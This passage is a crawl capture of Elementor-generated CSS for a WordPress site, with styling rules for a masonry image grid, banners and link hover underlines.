    background-position: left bottom;
    transition: all .3s linear;
}
.elementor-2741 .elementor-element.elementor-element-274353a .subitem-title-holder:hover .menu-title > * {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2837.css?ver=1766660654
body_size: 323
content:
.elementor-2837 .elementor-element.elementor-element-e17e79d{padding:25px 25px 25px 25px;}.elementor-2837 .elementor-element.elementor-element-e8f86d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item[data-hover="zoom-in"]:hover .grid-img,
                    .elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item[data-hover="zoom-out"]:not(:hover) .grid-img,
                    .elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item[data-hover="border-in"]:not(:hover) .grid-img{transform:scale(1.2);}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item .grid-img{transition-duration:0.3s;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry{grid-gap:7px;--min-height:316px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry + .etheme-custom-masonry{margin-top:7px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .info-box-inner > *:not(:last-child){margin-bottom:5px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .info-box{align-items:center;justify-content:center;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .info-box-inner{text-align:center;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner .banner-content, .elementor-2837 .elementor-element.elementor-element-2e04f74 .banner .banner-content .banner-title, .elementor-2837 .elementor-element.elementor-element-2e04f74 .banner .banner-content .banner-subtitle{text-align:center !important;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner{border-radius:10px 10px 10px 10px;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-content .banner-title{color:#FFFFFF;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-subtitle{font-family:"Inter", Sans-serif;font-size:32px;font-weight:700;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-content .banner-subtitle{color:#FFFFFF;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner img{object-position:center center !important;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner  .banner-content .button-wrap .banner-button:hover{background-color:#000000;}@media(min-width:768px){.elementor-2837 .elementor-element.elementor-element-e8f86d6{width:74.244%;}.elementor-2837 .elementor-element.elementor-element-7b6ae9c{width:25.692%;}}@media(max-width:767px){.elementor-2837 .elementor-element.elementor-element-e17e79d{padding:5px 5px 5px 5px;}}/* Start custom CSS for section, class: .elementor-element-e17e79d */.elementor-2837 .elementor-element.elementor-element-e17e79d .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-2837 .elementor-element.elementor-element-e17e79d .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */